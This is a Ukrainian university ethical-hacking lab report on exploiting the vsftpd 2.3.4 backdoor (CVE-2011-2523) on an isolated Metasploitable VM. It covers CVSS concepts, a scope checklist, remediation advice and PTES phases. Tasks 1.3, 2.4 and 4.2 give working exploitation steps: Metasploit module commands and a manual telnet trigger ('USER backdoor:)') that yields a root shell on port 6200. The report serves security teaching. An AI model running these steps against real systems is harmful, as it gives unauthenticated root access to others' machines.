Міжнародний університет інформаційних технологій (IITU)
Факультет комп’ютерних технологій та кібербезпеки — Кафедра кібербезпеки

EGR6301 — ЕТИЧНИЙ ХАКІНГ
Звіт з лабораторної роботи

Лабораторна робота №3: Перша керована експлуатація
Тиждень 3, Модуль I: Основи | 90 хвилин | 100 балів

Студент: | Білозор Дмитро Олександрович
ID студента: | 41639
Викладач: | Тетяна Василівна Бабенко, д.т.н., проф.
Дата: | 24.03.2026

Середовище: Kali Linux (атакуючий) ↔ Metasploitable 2 (ціль) | VirtualBox Host-Only Network
Target IP: 192.168.56.101 | Порт: 21/tcp (vsftpd 2.3.4) | Backdoor port: 6200/tcp
CVE: CVE-2011-2523 | CVSS Base Score: 10.0 (Critical) | Клас: Supply-Chain Backdoor

1. Частина 1 — Ключові концепції та дослідження CVE (Core, 20 балів)
Завдання 1.1 — Визначення CVE, CVSS та Impact (6 балів)

CVE (Common Vulnerabilities and Exposures) — це міжнародний стандартизований реєстр унікальних ідентифікаторів відомих вразливостей у програмному забезпеченні та апаратному забезпеченні. Кожному запису присвоюється унікальний ідентифікатор формату CVE-РРРР-NNNNN (наприклад, CVE-2011-2523). Орган присвоєння — MITRE Corporation спільно з мережею CVE Numbering Authorities (CNA). Публікуються на NVD (National Vulnerability Database, nvd.nist.gov) та офіційному сайті cve.mitre.org.

CVSS (Common Vulnerability Scoring System) — стандартизована система оцінки серйозності вразливостей у числовому вигляді від 0 до 10. Поточна версія — CVSS v3.1. Оцінює три групи метрик: Base (базові характеристики вразливості), Temporal (тимчасові фактори) та Environmental (вплив на конкретне середовище). Шкала оцінок:
• Low (Низький): 0.0 – 3.9
• Medium (Середній): 4.0 – 6.9
• High (Високий): 7.0 – 8.9
• Critical (Критичний): 9.0 – 10.0

CVSS 10.0 НЕ гарантує успіх експлуатації проти конкретної цілі. CVSS вимірює теоретичну серйозність вразливості за стандартних умов, але не враховує конкретне середовище: наявність патчів, WAF, IDS/IPS, мережеві обмеження, версію ОС, контекст розгортання. Вразливість CVSS 10.0 на захищеному сервері за firewall може бути складнішою для експлуатації, ніж CVSS 7.0 з прямим доступом.

Severity (Серйозність) — це числова оцінка CVSS, що описує потенційний максимальний вплив вразливості в ідеальних умовах. Це об’єктивна метрика, однакова для всіх цілей.
Confidence (Впевненість) — це суб’єктивна оцінка пентестера: наскільки достовірно підтверджена вразливість у конкретному середовищі клієнта? Значення: Confirmed / Probable / Needs Verification.

Impact (Вплив) у пентестингу — це що конкретно може зробити зловмисник, якщо вразливість успішно експлуатована: які дані розкриті, які системи скомпрометовані, які бізнес-процеси порушені. Impact залежить від контексту бізнесу клієнта.

Приклад різниці Severity vs Impact: Два клієнти мають vsftpd 2.3.4 (CVE-2011-2523, CVSS 10.0, Confidence: Confirmed).
Клієнт А: ізольована тестова VM у лабораторії без підключення до production, без конфіденційних даних. Impact: LOW — навіть повний root-доступ не дає атакуючому нічого цінного.
Клієнт Б: той самий сервер є основним файловим сервером з фінансовими звітами, даними платіжних карток клієнтів та підключенням до внутрішньої ERP-системи. Impact: CRITICAL — root-доступ дає повний контроль над критичними бізнес-даними, можливість горизонтального переміщення до ERP, потенційні збитки у мільйони доларів. Severity однакова, Impact діаметрально протилежний.

Завдання 1.2 — Дослідження CVE-2011-2523 (8 балів)

Тип вразливості: BACKDOOR (навмисна прихована функціональність), що є результатом Supply-Chain Compromise. Це НЕ buffer overflow, NOT injection, NOT misconfiguration — це свідомо вбудований backdoor зловмисником.

Механізм активації: зловмисник підключається до порту 21 (FTP) та надсилає спеціальний username, що містить послідовність ':)' (смайлик). Коли FTP-сервер обробляє команду USER з username типу 'будь-що:)', backdoor-код у vsftpd відкриває ДОДАТКОВИЙ TCP-порт 6200 на цільовій системі, на якому запускається командний shell з правами root. Зловмисник потім підключається до порту 6200 і отримує повноцінний root shell без жодної автентифікації.

CVSS Base Score: 10.0 (Critical). Інтерпретація: Network-exploitable (Attack Vector: Network), не потребує автентифікації (Privileges Required: None), не потребує взаємодії користувача (User Interaction: None), повний вплив на Confidentiality/Integrity/Availability. Це максимально можлива оцінка — ідеальний backdoor з точки зору атакуючого.

Класифікація як Supply-Chain Compromise: зловмисник не зламував сервери користувачів vsftpd безпосередньо. Замість цього він скомпрометував СЕРВЕР ДИСТРИБУЦІЇ (distribution server) проекту vsftpd на SourceForge. Офіційний архів vsftpd-2.3.4.tar.gz, що завантажувався користувачами з офіційного сайту, був непомітно підмінений на версію з backdoor-кодом. Жертви встановлювали 'офіційне' ПЗ, насправді встановлюючи backdoor. Скомпрометований компонент ланцюга поставок: сервер розповсюдження (distribution infrastructure).

Дві сучасні аналогії supply-chain атак:
1) SolarWinds (2020) — зловмисники (APT29/Cozy Bear) скомпрометували build pipeline компанії SolarWinds та впровадили backdoor SUNBURST безпосередньо у легітимні оновлення програмного забезпечення Orion. Понад 18,000 організацій встановили заражене 'офіційне' оновлення, включаючи US Treasury, NASA, Microsoft. Спільне з vsftpd: підміна легітимного дистрибутиву на заражений.
2) XZ Utils (2024) — зловмисник під псевдонімом 'Jia Tan' протягом ~2 років методично набував довіру в open-source спільноті, став maintainer пакету XZ Utils (lzma/liblzma) та впровадив backdoor у CVE-2024-3094, що цілеспрямовано атакував OpenSSH через systemd. Спільне з vsftpd: компрометація через maintainer-а (ланцюг довіри до розробника), підміна офіційного релізу.

Завдання 1.3 — Розрізнення інструменту та причини (6 балів)

vsftpd 2.3.4 залишився б вразливим незалежно від існування Metasploit. Backdoor вбудований у source code самого vsftpd — він спрацьовує при отриманні будь-якого пакету з ':)' у username, незалежно від того, хто його надсилає. Metasploit лише автоматизує надсилання цього пакету та підключення до порту 6200.

Чому ця різниця важлива: у звітах для клієнта необхідно точно описувати ПРИЧИНУ вразливості, а не ІНСТРУМЕНТ її виявлення. Якщо написати 'знайдено вразливість за допомогою Metasploit' — клієнт може подумати, що проблема зникне після видалення Metasploit. Правильна мова: 'vsftpd 2.3.4 містить навмисний backdoor (CVE-2011-2523), що дозволяє отримати root-доступ'.

Ручна активація backdoor через telnet (без Metasploit):
Крок 1: $ telnet 192.168.56.101 21
Виведення: '220 (vsFTPd 2.3.4)' — підтвердження підключення та версії
Крок 2: USER backdoor:)
Виведення: '331 Please specify the password.' — backdoor активовано, порт 6200 відкрито
Крок 3: PASS anypassword
Виведення: (з'єднання може зависнути або закритись — це нормально)
Крок 4: (новий термінал) $ telnet 192.168.56.101 6200
Виведення: (порожній рядок, очікування команд) — backdoor shell активний
Крок 5: whoami
Виведення: 'root' — повний root-доступ отримано

Завершення: 'Metasploit — це АВТОМАТИЗОВАНИЙ ІНСТРУМЕНТ для взаємодії з backdoor, а причина вразливості — це НАВМИСНО ВБУДОВАНИЙ ШКІДЛИВИЙ КОД у офіційному дистрибутиві vsftpd 2.3.4, що є результатом компрометації сервера розповсюдження.'
Ця різниця критична у звітах: клієнт повинен знати, що видалення Metasploit з мережі не усуває вразливість. Усунення — замінити vsftpd 2.3.4 на чисту версію (2.3.5+) або альтернативний FTP-сервер.

2. Частина 2 — Go/No-Go та керована експлуатація (Core, 25 балів)
Завдання 2.1 — Заповнення чек-листа Go/No-Go (5 балів)

Пункт чек-листа | Документоване свідчення
1. В межах scope | ✅ GO — 192.168.56.101 явно вказаний як ціль у Scope of Work лабораторної роботи. VirtualBox Host-Only мережа 192.168.56.0/24 ізольована від production. Команда: `cat scope.txt` → '192.168.56.0/24 — authorized test range'
2. Ціль підтверджена | ✅ GO — Ping: `ping -c 1 192.168.56.101` → '1 received'. Nmap: `nmap -sn 192.168.56.101` → 'Host is up'. Хост відповідає, IP активний.
3. Версія підтверджена | ✅ GO — `nmap -sV -p 21 192.168.56.101` → '21/tcp open ftp vsftpd 2.3.4'. Версія відповідає CVE-2011-2523 (vsftpd 2.3.4 backdoor).
4. Очікувана поведінка зрозуміла | ✅ GO — Backdoor активується через username ':)' на порту 21 → відкривається порт 6200 з root shell. Це описано в CVE-2011-2523 та підтверджено дослідженням у Завданні 1.2.
5. Протокол збору доказів готовий | ✅ GO — План: скріншот `show options`, скріншот виводу `run`, скріншот whoami/id/uname -a/hostname в отриманому shell, скріншот post-exploitation nmap. Термінал відкрито, screencapture готовий.
6. Умова зупинки визначена | ✅ GO — Стоп-критерій: (a) після виконання proof protocol (whoami, id, uname -a, hostname); (b) негайна зупинка при будь-якій ознаці впливу на системи поза 192.168.56.101; (c) timeout 30 хвилин.

Якщо хоча б один пункт чек-листа = NO: тестування ПОВНІСТЮ ЗУПИНЯЄТЬСЯ. Необхідно усунути невідповідність, задокументувати причину та отримати нову письмову авторизацію перед продовженням. Навіть 'майже GO' = NO-GO.

Завдання 2.2 — Верифікація цілі (3 балів)

Команда верифікації версії сервісу:


Верифікація успішна: порт 21/tcp відкритий, сервіс ідентифіковано як vsftpd версії 2.3.4. Ця версія відповідає уразливій версії з CVE-2011-2523 (backdoor). Версія точно збігається з описом у NVD: 'vsftpd 2.3.4 downloaded between 20110630 and 20110703'. Чек-лист пункт 3 підтверджено.

Завдання 2.3 — Пошук та налаштування експлойту (5 балів)

Запуск Metasploit та пошук модуля vsftpd:


show options — ДО налаштування RHOSTS:


Налаштування RHOSTS та show options — ПІСЛЯ:


RHOSTS (Remote Hosts) — параметр, що визначає IP-адресу або діапазон IP-адрес цільових систем для атаки. Підтримує формати: одиничний IP (192.168.56.101), CIDR-діапазон (192.168.56.0/24), файл зі списком IP.

Наслідки неправильного RHOSTS:
У лабораторному середовищі: спроба атаки проти неіснуючого або неправильного хосту — exploit не спрацює, втрата часу.
У реальному пентесті: КРИТИЧНЕ порушення scope. Якщо RHOSTS вказує за межі авторизованого IP-діапазону — пентестер атакує несанкціонований хост, що є незаконним незалежно від намірів. Це може призвести до юридичної відповідальності, відмови у виплаті та дискваліфікації результатів тесту. Саме тому пункт Go/No-Go 'Ціль підтверджена' є обов’язковим.

Завдання 2.4 — Виконання exploit (7 балів)



Ключовий рядок 1: '[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...' — підтвердження успішної активації backdoor. Сервер vsftpd 2.3.4 отримав тригер ':)' у username та відкрив backdoor-порт 6200.

Ключовий рядок 2: '[*] Command shell session 1 opened (192.168.56.1:46832 -> 192.168.56.101:6200)' — підтвердження встановлення shell-з’єднання. Metasploit підключився до backdoor-порту 6200 на цільовій системі.

uid=0(root): у Unix/Linux системах користувач з UID=0 має необмежені права суперкористувача (root). Це означає: повний контроль над операційною системою, доступ до всіх файлів та директорій без будь-яких обмежень, можливість встановлювати/видаляти програми, змінювати системні файли, створювати нових користувачів, вимикати систему, читати будь-які приватні дані. Еквівалент 'Administrator' у Windows, але ще потужніший.

Завдання 2.5 — Мінімальний протокол доказів (5 балів)

Виконання 6-крокового протоколу у отриманому shell:



Чому саме ці 6 команд:
whoami — найпростіше підтвердження поточного користувача. Якщо відповідь 'root' — маємо максимальний рівень доступу.
id — детальне підтвердження: показує UID, GID та всі групи. uid=0 є незаперечним доказом root-доступу.
uname -a — ідентифікує цільову систему: ядро, версію ОС, архітектуру. Доводить, що ми на правильній машині.
hostname — підтвердження імені хосту. КРИТИЧНО: якби hostname був відмінним від очікуваного (наприклад, 'production-db' замість 'metasploitable') — негайна зупинка та перевірка scope.
exit — коректне завершення сесії. Демонструє контрольований вихід та мінімізує сліди.
nmap post-exploitation — верифікує, що тестування не порушило роботу сервісу. Стандарт PTES: документуй стан системи ДО та ПІСЛЯ.

Якщо не зафіксувати hostname: неможливо однозначно довести, що root-доступ отримано саме до авторизованої цільової системи, а не до іншого хосту. У звіті клієнт не може верифікувати знахідку.

3. Частина 3 — Аналіз та документування (Core, 15 балів)
Завдання 3.1 — Побудова причинно-наслідкового ланцюга (5 балів)

Рівень аналізу | Деталі
1. Root Cause (Першопричина) | У вихідному коді vsftpd 2.3.4, що розповсюджувався через офіційний SourceForge-дзеркало у червні-липні 2011 року, зловмисником було додано блок умовного коду: якщо рядок username FTP-запиту містить ':)' (U+003A U+0029), vsftpd викликає системну функцію для відкриття нового мережевого сокету на порту 6200 та запуску /bin/sh з uid=0. Цей backdoor-код відсутній у 'чистому' репозиторії vsftpd.
2. Trigger (Тригер) | Зловмисник надсилає FTP-команду 'USER backdoor:)' (або будь-який username, що містить ':)') на порт 21. Ця конкретна послідовність символів в username є єдиною необхідною та достатньою умовою активації backdoor. Пароль не перевіряється.
3. Reaction (Реакція системи) | vsftpd 2.3.4 обробляє username, виявляє ':)' та виконує backdoor-гілку коду: bind() на порту 6200/tcp, listen(), fork()/exec('/bin/sh') з UID=0. Порт 6200 стає доступним у мережі та приймає TCP-з’єднання без автентифікації.
4. Result (Результат) | Зловмисник підключається до порту 6200 та отримує інтерактивний командний shell з правами root (uid=0). Це означає: читання/запис/видалення будь-яких файлів, виконання будь-яких команд, встановлення persistent backdoor, горизонтальне переміщення в мережі, повний контроль над системою.
5. Metasploit Role (Роль Metasploit) | Metasploit є автоматизатором, а НЕ причиною. Він лише: (1) формує FTP-пакет з ':)' у username, (2) підключається до порту 6200 після активації backdoor, (3) надає зручний інтерфейс для роботи з shell. Ті самі дії можна виконати вручну через telnet (Завдання 4.2). Metasploit не робить vsftpd 2.3.4 вразливим — він вразливий сам по собі.

Завдання 3.2 — Професійний опис знахідки для CTO (10 балів)

ЗНАХІДКА: CVE-2011-2523 — Навмисний backdoor у FTP-сервісі vsftpd 2.3.4
Хост: 192.168.56.101 | Порт: 21/tcp | Сервіс: vsftpd 2.3.4 | Дата: 24.03.2026

Компонент | Зміст
1. Назва знахідки | CVE-2011-2523: Навмисний backdoor у vsftpd 2.3.4 з отриманням Root Shell (CVSS 10.0 / Critical)
2. Докази | Команда: use exploit/unix/ftp/vsftpd_234_backdoor; set RHOSTS 192.168.56.101; run  Ключовий вивід: '[+] Backdoor service has been spawned' → 'UID: uid=0(root) gid=0(root)'  Той самий результат відтворюється вручну через telnet (Завдання 4.2).  Proof protocol: whoami=root, id=uid=0(root), hostname=metasploitable, uname=Linux 2.6.24
3. Вплив (Impact) | Зловмисник отримує повний root-доступ без автентифікації через мережу. Конкретні можливості: (a) читання всіх файлів, включаючи /etc/shadow та конфігураційні файли з credentials; (b) встановлення persistent backdoor для повторного доступу; (c) використання сервера як pivot-точки для атак на внутрішню мережу (lateral movement); (d) знищення або модифікація будь-яких даних; (e) повне порушення конфіденційності, цілісності та доступності системи.
4. Впевненість (Confidence) | CONFIRMED — вразливість успішно відтворена в контрольованому середовищі. Exploit виконано двічі: автоматично через Metasploit та вручну через telnet. Обидва рази отримано uid=0(root). Вразливість детермінована та 100% відтворювана на vsftpd 2.3.4.
5. Рекомендації для CTO | НЕГАЙНО (протягом 24 годин): (1) Ізолювати сервер 192.168.56.101 від мережі або заблокувати порт 21 на firewall. (2) Перевірити журнали доступу за останні 90 днів на предмет підключень до порту 6200 — можливе попереднє зламування. (3) Видалити vsftpd 2.3.4 повністю командою: apt purge vsftpd. КОРОТКОСТРОКОВІ дії: (4) Встановити vsftpd версії 2.3.5+ з офіційних репозиторіїв дистрибутиву (не SourceForge), або замінити на SFTP. (5) Верифікувати цілісність встановленого пакету: sha256sum vsftpd.tar.gz та порівняти з офіційним хешем. СИСТЕМНІ ЗАХОДИ: (6) Переглянути процес управління залежностями: звідки та як встановлюється ПЗ. (7) Запровадити SBOM (Software Bill of Materials) для всіх сервісів.

4. Частина 4 — Поглиблений аналіз (Advanced, 20 балів)
Завдання 4.1 — Причини можливої невдачі exploit (6 балів)

Причина | Застосування до vsftpd у реальному середовищі
Причина | Застосування до vsftpd у реальному середовищі
1. Неправильна версія | Якщо клієнт встановив vsftpd 2.3.5+ або скомпілював vsftpd з офіційного репозиторію (не SourceForge-дзеркало) — backdoor-код відсутній, exploit не спрацює. nmap -sV покаже '2.3.4', але це може бути перекомпільована чиста версія.
2. Мережеві обмеження | Firewall або ACL блокує вихідні з’єднання на порт 6200. Backdoor відкриє порт 6200 на сервері, але Metasploit не зможе підключитись. Симптом: '[+] Backdoor service has been spawned' але timeout при підключенні до 6200.
3. IDS/IPS блокування | Система виявлення вторгнень може виявити характерний FTP-payload ':)' у username або TCP SYN на нестандартний порт 6200 і заблокувати з’єднання до завершення handshake.
4. Конкурентне використання backdoor | Якщо інший атакуючий або попередній пентестер вже відкрив backdoor-з’єднання на порту 6200, нове з’єднання може бути відхилено або повернути некоректний shell (race condition).
5. Модифікований backdoor | Оригінальний backdoor прослуховує лише 6200. Системний адміністратор міг виявити backdoor, але замість видалення 'заплаткував' порт або змінив поведінку. Exploit отримає відповідь, але не коректний shell.
6. Ресурсні обмеження системи | Сервер під великим навантаженням може не встигнути виконати fork()/exec() backdoor-коду у відведений timeout Metasploit. Exploit звітує про невдачу, хоча backdoor технічно присутній.

Найімовірніша причина невдачі у реальному пентесті: Причина №2 (мережеві обмеження). Більшість корпоративних мереж мають egress firewall, що блокує вихідні з’єднання на нестандартні порти. Backdoor vsftpd відкриває bind shell (порт 6200), а не reverse shell — це означає, що Metasploit ІНІЦІЮЄ підключення до цілі. Сучасні firewall налаштовані блокувати саме такі з’єднання. Ця причина найнебезпечніша, бо exploit 'частково спрацьовує' (backdoor активовано, порт відкрито) але пентестер думає, що exploit failed — недооцінка реального ризику.

Завдання 4.2 — Ручна експлуатація без Metasploit (7 балів)

Кроки 1–2: Підключення до FTP та активація backdoor (термінал 1)


Крок 3: Підключення до backdoor shell (термінал 2)


Порівняння UID з результатом Metasploit: uid=0(root) — ідентично. Це доводить ключову тезу: Metasploit автоматизує ті самі дії, що і ручна telnet-сесія. Інструмент не змінює рівень доступу, що надає вразливість.

Що говорить ідентичний UID про співвідношення інструменту та вразливості: backdoor відкриває shell з uid=0 незалежно від клієнта, що підключається. Навіть простий `nc 192.168.56.101 6200` або curl/python-скрипт дасть той самий результат. Вразливість у vsftpd, а не у Metasploit.

Коли обирати ручну експлуатацію замість Metasploit: (1) Stealth-операції — Metasploit генерує характерні мережеві сигнатури, що детектуються IDS; ручна telnet-сесія виглядає як звичайний FTP-трафік. (2) Кастомне середовище — коли Metasploit модуль несумісний з конкретною конфігурацією мережі або ОС. (3) Доведення відтворюваності — клієнт хоче бачити, що exploit не залежить від спеціалізованого ПЗ. (4) Навчальна мета — глибоке розуміння механізму вразливості.

Завдання 4.3 — Відображення лаби на фази PTES (7 балів)

Завдання лаби | Фаза PTES та обгрунтування
Завдання 1.2 (Дослідження CVE) | Threat Modeling / Intelligence Gathering — Збір та аналіз публічної інформації про вразливості (CVE, CVSS, NVD). Відповідає фазі Intelligence Gathering (дослідження цілі) та переходить до Threat Modeling (оцінка ризику та векторів атаки). У PTES це виконується ДО будь-якого технічного тестування.
Завдання 2.1 (Go/No-Go) | Pre-Engagement — Чек-лист Go/No-Go є частиною Pre-Engagement: верифікація авторизації, підтвердження scope, протокол збору доказів. Це юридично та методологічно захисний механізм, що відокремлює авторизований пентест від несанкціонованого доступу.
Завдання 2.4 (Виконання exploit) | Exploitation — Активна фаза: використання виявленої вразливості для отримання первинного доступу до системи. PTES чітко відокремлює Exploitation від Vulnerability Analysis: спочатку виявляємо, оцінюємо та документуємо, потім (лише з явної авторизації) виконуємо.
Завдання 2.5 (Shell + Proof) | Post-Exploitation — Дії після отримання доступу: proof collection (whoami, id, hostname), верифікація рівня доступу, мінімальне 'footprinting' системи. У повному пентесті Post-Exploitation включає також persistence, lateral movement, data exfiltration.
Завдання 3.2 (Опис знахідки) | Reporting — Документування знахідок у структурованому форматі (назва, докази, impact, confidence, рекомендації). Reporting — фінальна і одна з найважливіших фаз PTES: цінність пентесту для клієнта полягає у звіті, не в самому факті exploit.

Чому ми досягаємо фази Exploitation лише на 3-му тижні: PTES побудований на принципі 'знай перш ніж діяти'. Тиждень 1 — правові основи та авторизація (Pre-Engagement): без розуміння що є законним, будь-яка технічна дія є потенційно злочинною. Тиждень 2 — розвідка та сканування (Intelligence Gathering, Threat Modeling): розуміння цілі, виявлення сервісів, побудова attack surface. Якщо починати з Exploitation (Тиждень 1): немає Go/No-Go framework, нема розуміння scope, немає доказової бази, немає знань про CVE/CVSS — все це перетворює 'пентест' на навмисний злочин без методологічного захисту. Реальний пентестер, що пропускає підготовчі фази, не лише юридично незахищений, але й технічно неефективний: він не знає, що шукати і як оцінювати знахідки.

5. Частина 5 — Аналітична глибина (PhD Extension, 20 балів)
Завдання 5.1 — Застосування моделі Severity/Confidence/Impact (7 балів)

Метрика | Сценарій А  vsftpd на ізольованій VM лабораторії | Сценарій Б  vsftpd на файловому сервері з фінансовими даними
